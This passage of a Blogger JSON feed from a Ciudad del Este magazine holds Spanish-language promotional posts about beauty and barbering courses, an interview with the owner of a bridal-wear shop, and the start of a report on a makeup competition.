href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkFOnsv6kZ1Rvw5Xuf3O-ss_U03PsrgUXsVFoXxepX98yV25po9vc0u3VgN90i7GWIx_3qDZJ6lHW1YrdmIlrGSth1cdcKjYc86u8bSugCoxo54sTD7wFZg_mFandxLUedR1Pe-u8KmTkAkVV32oI-aAo-WMYDRy0LAlDkLPB4z5TqLDIAYGvcVpOF\/s4496\/DSC_8245.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkFOnsv6kZ1Rvw5Xuf3O-ss_U03PsrgUXsVFoXxepX98yV25po9vc0u3VgN90i7GWIx_3qDZJ6lHW1YrdmIlrGSth1cdcKjYc86u8bSugCoxo54sTD7wFZg_mFandxLUedR1Pe-u8KmTkAkVV32oI-aAo-WMYDRy0LAlDkLPB4z5TqLDIAYGvcVpOF\/s320\/DSC_8245.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPor otra parte, los diferentes servicios en un salón se complementa con un buen \u003Cspan style=\"color: red; font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003EMASAJE \u003C\/b\u003E\u003C\/span\u003Ey esto no solamente significa pasar las manos al azar en la espalda u otra parte del cuerpo. Tiene su técnica para dar resultados óptimos. ¿Tenés curiosidad? Pues, te invitamos a conocer esta fascinante profesión, podés estudiar y practicar en un curso cuya duración es de 2 años yéndote solamente una vez a la semana ya sea en turno mañana o noche.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPara aquellas personas que son profesionales y desean forjar más profesionales, tienen la opción de capacitarse para realizar su sueño. Aquí tenemos \u003Cspan style=\"color: red; font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003ECURSO DE CAPACITACIÓN PARA INSTRUCTORES LABORALES\u003C\/b\u003E\u003C\/span\u003E, con la mínima duración de 10 meses, una vez por semana en turno a elegir: mañana y noche.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP90nTQwTI33VQHeU5UIH1Y8vslzA42i2toCkb08Evy4OWCS8us6vBe2XLpf3saMqdngqLS4lpJf2ewDqShVaShk8FF08H9E98HdVi5pf5D6liD1VV2NVyhk6S8zT-a6V3I-z_1TdR4PsyZqGmpV5Bo0t5gaMbMpsaLqHepiuLVXbFyIcc196dKXoI\/s4496\/DSC_8259.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP90nTQwTI33VQHeU5UIH1Y8vslzA42i2toCkb08Evy4OWCS8us6vBe2XLpf3saMqdngqLS4lpJf2ewDqShVaShk8FF08H9E98HdVi5pf5D6liD1VV2NVyhk6S8zT-a6V3I-z_1TdR4PsyZqGmpV5Bo0t5gaMbMpsaLqHepiuLVXbFyIcc196dKXoI\/s320\/DSC_8259.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECurso de Peluquería.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHoy día no solamente las mujeres nos vamos a la peluquería para hacer el deseado cambio de look o mantenimiento. También los hombres se cuidan y se mantienen al tanto de la moda mundial. Por eso abrimos el curso de\u003Cspan style=\"color: red; font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003E BARBERÍA Y CORTE MASCULINO\u003C\/b\u003E\u003C\/span\u003E para brindar lo mejor a los hombres. Este curso tiene una duración de nada más que 6 meses, una vez a la semana en turno a elegir, mañana o noche.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EEstamos ubicados sobre al Av. Capitán del Puerto c\/ Acaray frente al Área 4. CDE. Para más información puede comunicarse al 0971- 118\u0026nbsp; 470.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirJbD8npPYj-Sss_wMwUqD2lD0gPO6hGHXlYWuSUvjUENs4GEAU-xeMfQFAWM4aMzsSzal2aAdS-TMQf64hpyo2MtR4y5uDcstIJQa-62TzgHi9qSxYjAjuFgVnEYWwQPfEMIg2jwDU4DijedoECr7V3GA3v9NEh5nuELPD8bWUfxR_QXE7usjPQmw\/s1129\/JUANI.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1129\" data-original-width=\"857\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirJbD8npPYj-Sss_wMwUqD2lD0gPO6hGHXlYWuSUvjUENs4GEAU-xeMfQFAWM4aMzsSzal2aAdS-TMQf64hpyo2MtR4y5uDcstIJQa-62TzgHi9qSxYjAjuFgVnEYWwQPfEMIg2jwDU4DijedoECr7V3GA3v9NEh5nuELPD8bWUfxR_QXE7usjPQmw\/w486-h640\/JUANI.jpg\" width=\"486\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4025359771096980085\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2022\/06\/muchas-opciones-para.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4025359771096980085"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4025359771096980085"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2022\/06\/muchas-opciones-para.html","title":"MUCHAS OPCIONES PARA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi40kAiTtlGUmgM13Dh95o4X4vFfqXc-QBlWPLvxQYb5A1Pofe7EpDZTz7wRNrNc9lPAQ5-nfcfyPf_7z-ySRj01sjUqv046hcBbF1Bxc_S9XvSutmqz-HszebTR2gtghO0POV1W-O19xPr4Sl1k_P9ooMrxehNzT6UnTDngnfaNF6T3EvZQhwQrYmo\/s72-c\/DSC_8251.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-5707343340415859251"},"published":{"$t":"2022-06-22T13:24:00.003-07:00"},"updated":{"$t":"2022-06-22T13:24:44.201-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MODA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tendencia"}],"title":{"type":"text","$t":"SUEÑO DE NOVIAS"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidGEuLJjrtWJWPEsxxwzVYbpGUROETYabuJUbMLOsQ0boysql7myarEi4ayyK5z7y4YVaJjCCW3EljIeHWN5fANOUkKUK9MnUgTS8r7CZfgJ1m83SkSv4PdrEHO0e3RPW-sG3tvYoYzxaCznDyb7pGJWJPSafpiHcYZw9Uxflw9eh82XDdwb76kshe\/s2313\/sue%C3%B1o.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2313\" data-original-width=\"1825\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidGEuLJjrtWJWPEsxxwzVYbpGUROETYabuJUbMLOsQ0boysql7myarEi4ayyK5z7y4YVaJjCCW3EljIeHWN5fANOUkKUK9MnUgTS8r7CZfgJ1m83SkSv4PdrEHO0e3RPW-sG3tvYoYzxaCznDyb7pGJWJPSafpiHcYZw9Uxflw9eh82XDdwb76kshe\/s320\/sue%C3%B1o.jpg\" width=\"252\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EVESTIDOS DE GALA PARA TODA OCASIÓN\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEdición 141.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEsta casa cuenta con profesionales en alta costura y de primer nivel en Ciudad del Este, conocida por Sueño de Novias. Tiene una larga trayectoria y cuenta con dos locales en nuestra ciudad. Lleva casi 40 años dedicándose a trajes de gala para novias, novios, 15 añeras, madrinas, cortejos niños y adultos.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn amena charla con la Señora Digna Collante, quien nos abre las puertas para maravillarnos con cada prenda de gala en exhibición, nos cuenta brevemente su trayectoria.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003E¿Sueño de Novias, siempre estuvo en Ciudad del Este?\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsROGa7nBUEC7KE2g9TVBpt22DkF8UzTePVZZ4MOadlWh1mELhBLRx9l-m_D7R6m5QOtYPxzTUpwYr_Rcc-HZHZfhS3eSJXFvRhNkxIxjKIN7hfY-tufgiNgz5NxyyToGUbQmKUAWqJnT-Hez_FIpF4JWelDvlgEqxlVy1zTGecsJ3SgLv4axCwrwR\/s2329\/sue%C3%B1o2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1073\" data-original-width=\"2329\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsROGa7nBUEC7KE2g9TVBpt22DkF8UzTePVZZ4MOadlWh1mELhBLRx9l-m_D7R6m5QOtYPxzTUpwYr_Rcc-HZHZfhS3eSJXFvRhNkxIxjKIN7hfY-tufgiNgz5NxyyToGUbQmKUAWqJnT-Hez_FIpF4JWelDvlgEqxlVy1zTGecsJ3SgLv4axCwrwR\/w640-h294\/sue%C3%B1o2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EIniciamos en la ciudad del Asunción por un periodo de 25 años, luego nos tomamos un descanso para retornar con todo. Durante todo este tiempo pudimos participar en Europa en varios eventos de moda, cursos y especializaciones para dar lo mejor a nuestros clientes. El nombre de SUEÑO DE NOVIAS, traje de Europa justamente porque me llamó la atención.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003E¿Cómo fueron sus inicios en Ciudad del Este?\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCu0pNtzMAN3NeX92Uiu-j8LScff2VL8ETM5HeIW4IZfq3ZXirYETccVKNmEbyFXq3mhJVdAw_rU_uP6TPeOyofovkaZtcc1InYm_t49VtHdx3pSENfWGaU_wK8TYh2Nfbq27kiCaGPH7t5OGiLRNXq79-K6A2SbC28tUC3LYWsCqaJtZIf9euTnCB\/s1600\/285914271_5150394305080413_1066454012624755553_n.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCu0pNtzMAN3NeX92Uiu-j8LScff2VL8ETM5HeIW4IZfq3ZXirYETccVKNmEbyFXq3mhJVdAw_rU_uP6TPeOyofovkaZtcc1InYm_t49VtHdx3pSENfWGaU_wK8TYh2Nfbq27kiCaGPH7t5OGiLRNXq79-K6A2SbC28tUC3LYWsCqaJtZIf9euTnCB\/s320\/285914271_5150394305080413_1066454012624755553_n.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EHace 11 años que estamos en Ciudad del Este, comenzando con un salón pequeño y poco a poco fuimos ampliando nuestro local del Mercado de abasto, ubicado sobre Bernardino Caballero c\/Humaitá, hoy día es un salón amplio y con exposición de\u0026nbsp; prendas de gala, además contamos con estacionamiento. Tenemos una gran aceptación en la ciudad por lo que decidimos abrir también en el centro de Ciudad del Este con estacionamiento propio y, estamos sobre Pioneros del Este c\/Adrián Jara f\/ la Junta Municipal.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003ESu ramo en alta costura, ¿siempre fue dedicada a las novias?\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENuestro ramo siempre ha sido confección de vestidos de novias, vestidos para cortejos, madrinas, trajes para caballeros, es decir, alta costura en general.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003EPara aquellas invitadas a eventos de última hora, ¿Uds. le dan la solución?\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzLGB8mu0gckJ5ps4VtuF4gFxsUv7JFo52o90dgv1cBpVv2PlGBwIx-xHdhjHJxUSEWGKeVkrUUdEDZOVUdV9I4AlM0Esk2AATgdvQA5eWoCb9-Zb1x6sy8DUJ5R5mo2yYTYc7vUVf3S2dLKpyK90gGXgZhTOyBhZhqaiPMiewW8edi_XGDc_svQY2\/s960\/30729352_2016171525078219_8525608398656372736_n.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"768\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzLGB8mu0gckJ5ps4VtuF4gFxsUv7JFo52o90dgv1cBpVv2PlGBwIx-xHdhjHJxUSEWGKeVkrUUdEDZOVUdV9I4AlM0Esk2AATgdvQA5eWoCb9-Zb1x6sy8DUJ5R5mo2yYTYc7vUVf3S2dLKpyK90gGXgZhTOyBhZhqaiPMiewW8edi_XGDc_svQY2\/s320\/30729352_2016171525078219_8525608398656372736_n.jpg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/div\u003EContamos con una amplia variedad de modelos y medidas para todos, listas para alquilar o vender. Damos soluciones reales porque nuestro ideal es el confort de nuestros clientes.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003E¿Trabajan con diseños sobre medidas, de acuerdo a los pedidos?\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn los casos de que la novia o quince añera guste de otro color de vestido, modelo y bordados o accesorios, una vez presupuestado, nosotros le confeccionamos tal como solicita, ya sea para alquiler o compra.\u0026nbsp;\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003EHablamos de las novias y 15 añeras, ¿qué hay para los caballeros?\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPara los caballeros, contamos con trajes en colores variados y diferentes medidas, pero si gusta de algo diferente, también le confeccionamos en las mismas condiciones que las damas, es decir para venta o alquiler.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyk_zvxcs7qPWSiU8ffaPUM1bWRTtxA8yVTNscDAJrMG4vHJhxlVXFxXOhXPJRY4bvMtUWlhlXGNXknT1pe6SOp7nfho0sSDeNJdk3OD1jSgQvXc_kFO2yTTXTHo__SSyvPW3M96wJbgqeu38BKnu4EJxk4BFBXBewxFWWK1H6CN7uVFCU2cIPEMs8\/s706\/12195824_844643058988914_5476397941813007685_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"435\" data-original-width=\"706\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyk_zvxcs7qPWSiU8ffaPUM1bWRTtxA8yVTNscDAJrMG4vHJhxlVXFxXOhXPJRY4bvMtUWlhlXGNXknT1pe6SOp7nfho0sSDeNJdk3OD1jSgQvXc_kFO2yTTXTHo__SSyvPW3M96wJbgqeu38BKnu4EJxk4BFBXBewxFWWK1H6CN7uVFCU2cIPEMs8\/w640-h394\/12195824_844643058988914_5476397941813007685_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003EA parte de novios y cortejos que son protagonistas de la fiesta. Para demás eventos ¿cuentan con novedades también?\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENo nos olvidamos de las madrinas y candidatas a reina y estamos preparados para recepcionar los pedidos con entrega inmediata porque tenemos un amplio stock de vestidos, vestiditos para las niñas, trajes masculinos.\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipdZ5idY_406Ox2PaEbIAEqDQDtY7IoqHYTgDj-tNdgAyhQfMC5FmZnOXFqLvzFzYZtZm8sEZvv4iFGqImPSG3SUaWDibyfR4c8xkZsszD074M81m8ezz7IpiN70mG-ra5Q9KMKdtpc35k9uTa7os52mwcsGg7XCbR6HGWaKl0z67IBfFzTHcyqdEd\/s1367\/10924673_696668647097153_4405419901954264311_o.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1367\" data-original-width=\"1367\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipdZ5idY_406Ox2PaEbIAEqDQDtY7IoqHYTgDj-tNdgAyhQfMC5FmZnOXFqLvzFzYZtZm8sEZvv4iFGqImPSG3SUaWDibyfR4c8xkZsszD074M81m8ezz7IpiN70mG-ra5Q9KMKdtpc35k9uTa7os52mwcsGg7XCbR6HGWaKl0z67IBfFzTHcyqdEd\/w400-h400\/10924673_696668647097153_4405419901954264311_o.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELes invitamos a conocer nuestros locales en donde encontrarán las prendas de vestir en todos los tamaños, colores y modelos. La cordialidad y la buena atención es nuestra principal característica y nuestra misión es servir con excelencia\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIKbX0zuV7A7hCRayEGPeI7IqPcgrFcW_eRcJyQbV2m_snXua625g4fNcJRoK-wmEa4K97v_zcFsklzCNap88noQg1GKy3KRuebK8P2uT5Qh_jlAUNR1ViAvhEav_NYWv6f5MfkwWBVEXjUcvoNfeehOcXMigiI_ERK1nhwHaBdGPpHIYiu1Wq2a5c\/s660\/553654_249916891794870_459573288_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"495\" data-original-width=\"660\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIKbX0zuV7A7hCRayEGPeI7IqPcgrFcW_eRcJyQbV2m_snXua625g4fNcJRoK-wmEa4K97v_zcFsklzCNap88noQg1GKy3KRuebK8P2uT5Qh_jlAUNR1ViAvhEav_NYWv6f5MfkwWBVEXjUcvoNfeehOcXMigiI_ERK1nhwHaBdGPpHIYiu1Wq2a5c\/w640-h480\/553654_249916891794870_459573288_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPara conocer más de nuestros trabajos, le invitamos a visitar nuestros locales y también seguirnos en las redes sociales, Facebook e Instagram. @sueñodenovias.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECel. (0975) 835 500 ...Digna Collante.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/5707343340415859251\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2022\/06\/sueno-de-novias.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5707343340415859251"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5707343340415859251"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2022\/06\/sueno-de-novias.html","title":"SUEÑO DE NOVIAS"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidGEuLJjrtWJWPEsxxwzVYbpGUROETYabuJUbMLOsQ0boysql7myarEi4ayyK5z7y4YVaJjCCW3EljIeHWN5fANOUkKUK9MnUgTS8r7CZfgJ1m83SkSv4PdrEHO0e3RPW-sG3tvYoYzxaCznDyb7pGJWJPSafpiHcYZw9Uxflw9eh82XDdwb76kshe\/s72-c\/sue%C3%B1o.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4409768153394496476"},"published":{"$t":"2020-03-18T07:16:00.001-07:00"},"updated":{"$t":"2020-03-18T07:28:28.322-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tendencia"}],"title":{"type":"text","$t":"VIVE DE TU PASIÓN"},"content":{"type":"html","$t":"\u003Cbr\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh0onG03zcjAz3bGjCgb26EBBNKLcv-_ps8MAHmjus0M54HW7VGybFJtyAps-Gf87bzRCW4qfSVM9-GGTRHMHKW945hyS4IC9tqwmPAfW7UYHIcg-3urxX7yBTDasP4Jo87Obe9jQtXrM\/s1600\/TAPA.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"986\" data-original-width=\"1600\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh0onG03zcjAz3bGjCgb26EBBNKLcv-_ps8MAHmjus0M54HW7VGybFJtyAps-Gf87bzRCW4qfSVM9-GGTRHMHKW945hyS4IC9tqwmPAfW7UYHIcg-3urxX7yBTDasP4Jo87Obe9jQtXrM\/s320\/TAPA.jpg\" width=\"320\"\u003E\u003C\/a\u003EEdición 134.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nVive de tu Pasión, un evento de competencia de los\nmaquilladores iniciantes y hasta los más renombrados participaron del evento\nrealizado en diciembre pasado en el Casino Acaray de Ciudad del Este. Es una\niniciativa de la Escuela de Maquillaje Marlene Martínez cuyo evento será\nreprisado próximamente.\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.revistadeprimeramano.com\/2020\/03\/vive-de-tu-pasion.html#more\"\u003ELEER 